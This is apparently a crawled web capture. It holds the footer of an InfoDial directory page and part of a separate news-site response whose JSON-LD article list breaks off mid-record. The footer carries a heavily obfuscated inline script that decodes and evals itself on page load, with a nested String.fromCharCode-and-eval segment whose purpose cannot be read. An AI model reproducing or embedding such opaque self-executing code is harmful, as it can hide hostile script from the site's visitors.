                    <a href="/browse_categories.php">Browse Categories</a>
                  </li>
                  <li class="box_list">
                    <a href="/browse_locations.php">Browse Locations</a>
                  </li>
                  <li class="box_list">
                    Create Account
                  </li>
                  <li class="box_list">
                    <a href="/compare.php">Compare Memberships</a>
                  </li>
                  <li class="box_list">
                    Login Now
                  </li>
                  <li class="box_list">
                    <a href="/search.php">Advanced Search</a>
                  </li>
                  <li class="box_list">
                    <a href="/contact.php">Contact Us</a>
                  </li>
                  <li class="box_list">
                    <a target="_blank" href="/pages/terms-of-use.html">Terms of Use</a>
                  </li>
                  <li class="box_list">
                    <a target="_blank" href="/pages/privacy-policy.html">Privacy Policy</a>
                  </li>
                  <li class="box_list">
                    <a href="/sitemap.php">Sitemap</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="box-footer">
          <div class="box-side"></div>
        </div>
      </div>
<br>
    </div>
    <div id="right" class="column">
      <br>
      <br>
    </div>
  </div>
  <meta http-equiv="Content-Language" content="en-us">
  <div id="footer">
    <div align="center">
      <p style="margin-top: 0; margin-bottom: 0"><img border="0" src="/template/default/images/foot.gif"></p>
      <p style="margin-top: 0; margin-bottom: 0"><span class="Apple-style-span"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; color: #666666; letter-spacing: normal">Copyright</span></span> <span class="Apple-style-span" style="border-collapse: separate; color: rgb(102, 102, 102); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px;"><span class="Apple-style-span" style="text-align: -webkit-center;">2010<span class="Apple-converted-space"> </span><a style="margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; color: rgb(86, 120, 162); text-decoration: none;" href="/">InfoDial </a></span></span></p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"><span class="Apple-style-span"><span style="letter-spacing: normal"><font face="Verdana, Arial, Helvetica, sans-serif" style="font-size: 12px" color="#5678A2"><a href="/">Ahmedabad</a> | <a href="/bengaluru">Bengaluru</a> | <a href="/chennai">Chennai</a> | <a href="/delhi">Delhi</a> | <a href="/hyderabad">Hyderabad</a> | <a href="/indore">Indore</a> | <a href="/jaipur">Jaipur</a> | <a href="/kolkata">Kolkata</a> | <a href="/mumbai">Mumbai</a> | <a href="/pune">Pune</a> | <a href="/rajkot">Rajkot</a> | <a href="/surat">Surat</a> | <a href="/vadodara">Vadodara</a></font></span></span></p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p style="margin-top: 0; margin-bottom: 0"> </p>
      <p> </p>
      <p>
      <script src="https://cdn.wibiya.com/Toolbars/dir_0040/Toolbar_40448/Loader_40448.js" type="text/javascript"></script></p>
    </div>
  </div>
<noscript><img src="/cron.php?type=image" alt="" border="0"></noscript> 
  <script>

  <![CDATA[
  d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
  ]]>
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec590a3d7de24438aed815b140ed81b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infodial.in/cron.php?type=javascript
body_size: 7107
content:

<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
	<title>InfoDial India – Latest Indian News, Finance, Health &amp; More</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="InfoDial India, Indian news, finance updates, health tips, travel guides">
	<meta name="description" content="InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.">
	<meta property="og:title" content="InfoDial India – Latest Indian News, Finance, Health &amp; More">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-11-27T18:29:59+00:00">
	<meta property="og:image" content="https://infodial.in/uploads/2025/11/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp">
	<meta property="og:url" content="https://infodial.in/">
	<meta property="og:locale" content="en_US">
	<meta property="og:description" content="InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.">
	<meta property="og:site_name" content="InfoDial India">
	<meta name="twitter:title" content="InfoDial India – Latest Indian News, Finance, Health &amp; More">
	<meta name="twitter:description" content="InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.">
	<meta name="twitter:image" content="https://infodial.in/uploads/2025/11/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp">
	<link rel="canonical" href="https://infodial.in/">
	<link rel="alternate" type="application/rss+xml" title="RSS InfoDial India" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom InfoDial India" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "InfoDial India – Latest Indian News, Finance, Health & More",
    "url": "https:\/\/infodial.in\/",
    "keywords": "InfoDial India, Indian news, finance updates, health tips, travel guides",
    "description": "InfoDial India delivers fresh updates on finance, health, food, education, travel, politics and more – your go‑to source for Indian news.",
    "inLanguage": "en-US",
    "publisher": {
        "@type": "Organization",
        "name": "InfoDial India",
        "url": "https:\/\/infodial.in"
    },
    "hasPart": [
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final",
            "headline": "Pakistan 'A' Edge Sri Lanka 'A' by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final",
            "name": "Pakistan 'A' Edge Sri Lanka 'A' by Five Runs to Reach DP World Asia Cup Rising Stars 2025 Final",
            "keywords": "cricket, Pakistan A, Sri Lanka A, DP World Asia Cup Rising Stars 2025, semi-final",
            "description": "Pakistan 'A' defeated Sri Lanka 'A' by five runs in the DP World Asia Cup Rising Stars 2025 semi-final on November 21, 2025, advancing to face Bangladesh in the final after a tense chase sealed by Trevvin's 3 for 22 and Shaheen's key wicket.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final",
            "datePublished": "2025-11-27T18:29:59+00:00",
            "dateModified": "2025-11-27T18:29:59+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "url": "\/uploads\/2025\/11\/pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-pakistan-a-edge-sri-lanka-a-by-five-runs-to-reach-dp-world-asia-cup-rising-stars-2025-final.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations",
            "headline": "Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations",
            "name": "Smriti Mandhana Postpones Wedding After Father’s Heart Attack Amid Wedding Preparations",
            "keywords": "Smriti Mandhana, Srinivas Mandhana, Palash Muchhal, Sangli, heart attack",
            "description": "",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations",
            "datePublished": "2025-11-24T15:22:56+00:00",
            "dateModified": "2025-11-24T15:22:56+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "url": "\/uploads\/2025\/11\/smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-smriti-mandhana-postpones-wedding-after-father-s-heart-attack-amid-wedding-preparations.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv",
            "headline": "Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV",
            "name": "Laughter Chefs Season 3 Premieres November 22, 2025, with Bharti Singh and Star-Studded Cast on Colors TV",
            "keywords": "Laughter Chefs Season 3, Bharti Singh, Colors TV, comedy cooking show, Indian reality TV",
            "description": "Laughter Chefs Season 3 premiered November 22, 2025, on Colors TV, hosted by Bharti Singh, with star contestants like Tejasswi Prakash, Krushna Abhishek, and Elvish Yadav in chaotic comedy-cooking challenges. A viral hit from day one.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv",
            "datePublished": "2025-11-23T18:04:09+00:00",
            "dateModified": "2025-11-23T18:04:09+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "url": "\/uploads\/2025\/11\/laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-laughter-chefs-season-3-premieres-november-22-2025-with-bharti-singh-and-star-studded-cast-on-colors-tv.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap",
            "headline": "Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap",
            "name": "Tenneco Clean Air India Stock Jumps 27% on Debut, Hits ₹20,604 Cr Market Cap",
            "keywords": "Tenneco Clean Air India, stock debut, IPO, Mumbai, emission control technology",
            "description": "Tenneco Clean Air India Ltd debuted on NSE and BSE at ₹505, a 27% premium over its IPO price, hitting ₹20,604 crore market cap. Strong 59x oversubscription and ₹1,080 crore anchor investment reflect investor confidence in its emission control tech.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap",
            "datePublished": "2025-11-20T03:29:30+00:00",
            "dateModified": "2025-11-20T03:29:30+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "url": "\/uploads\/2025\/11\/tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-tenneco-clean-air-india-stock-jumps-27-on-debut-hits-rs20-604-cr-market-cap.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow",
            "headline": "Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow",
            "name": "Uttar Pradesh Braces for Hot, Dry Day on October 29, 2025, as Rain Holds Off Until Tomorrow",
            "keywords": "Uttar Pradesh weather, October 29, 2025, Weather25.com, Lucknow, heat advisory",
            "description": "Uttar Pradesh faces a hot, dry October 29, 2025, with 86°F highs and no rain, as Weather25.com and AccuWeather report comfortable but intense conditions ahead of patchy rain on October 30.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow",
            "datePublished": "2025-10-30T09:21:49+00:00",
            "dateModified": "2025-10-30T09:21:49+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "url": "\/uploads\/2025\/10\/uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-uttar-pradesh-braces-for-hot-dry-day-on-october-29-2025-as-rain-holds-off-until-tomorrow.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india",
            "headline": "Ayushmann & Rashmika's 'Thama' Wins Thumbs Up as Halloween Horror‑Comedy Hits India",
            "name": "Ayushmann & Rashmika's 'Thama' Wins Thumbs Up as Halloween Horror‑Comedy Hits India",
            "keywords": "Thama, Ayushmann Khurrana, Rashmika Mandanna, Madock Films, horror-comedy",
            "description": "Ayushmann Khurrana and Rashmika Mandanna's horror‑comedy \"Thama\" opens on Diwali, earning thumbs‑up as a family entertainer and setting up the next MACU crossover.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india",
            "datePublished": "2025-10-22T11:58:47+00:00",
            "dateModified": "2025-10-22T11:58:47+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/infodial.in\/author\/aarav-khatri\/",
                "url": "\/author\/aarav-khatri\/",
                "name": "Aarav Khatri"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "url": "\/uploads\/2025\/10\/ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/10\/thumbnail-ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "url": "\/uploads\/2025\/10\/thumbnail-ayushmann-rashmika-s-thama-wins-thumbs-up-as-halloween-horror-comedy-hits-india.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/infodial.in\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know",
            "headline": "Tata Motors demerger slashes share price 40% – What investors need to know",
            "name": "Tata Motors demerger slashes share price 40% – What investors need to know",
            "keywords": "Tata Motors demerger, Pankaj Pandey, ICICI Securities, Mumbai, commercial vehicles",
            "description": "Tata Motors' announced demerger into passenger and commercial vehicle entities slashed its share price 40%. Analysts forecast separate valuations and outline investor steps.",
            "inLanguage": "en-US",
            "url": "https:\/\/infodial.in\/tata-motors-demerger-slashes-share-price-40-what-investors-need-to-know",
            "datePublished": "2025-10-15T12:02:42+00:00",
